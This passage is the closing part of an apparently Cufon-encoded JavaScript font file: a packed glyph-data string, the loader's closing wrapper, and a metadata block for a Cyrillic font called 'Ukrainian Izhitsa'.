eX5I9iUjeX[F9iUjeX_u9iUjeX_F9iUjeXcA9iUjeX?D9iUjeX~W9iUjeX?,9iUjeXe+9iUj_)[W9iUj_)~p9iUj_)m%m[A+e)?AHpA+e)nd_-A+e)?j_2m=xlnZJ9?Vmum>gXd]e2Aj^*m=x2AZ^9o=fX-=Hl~VgXx]cutFgFaZr9nVxI+vGS7>HukugF]`^b]r8)!$alal92,>^%TY&FApai~pxpj=c.]792t+cbddg.d=aX-Ia2kZf._kaXpCfutVfl_DfF[7Hbd>HF]%8)7>^Xjv8%7>8*afc+7>9-D]x[7>99D>82dT")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":0,"face":{"font-family":"Ukrainian?Izhitsa","font-weight":400,"font-stretch":"normal","units-per-em":"4096","panose-1":"2 11 114 0 0 0 0 0 0 0","ascent":"3276","descent":"-820","bbox":"-123 -3695 4743 1114","underline-thickness":"56","underline-position":"-244","unicode-range":"U+0401-U+0491"}}));
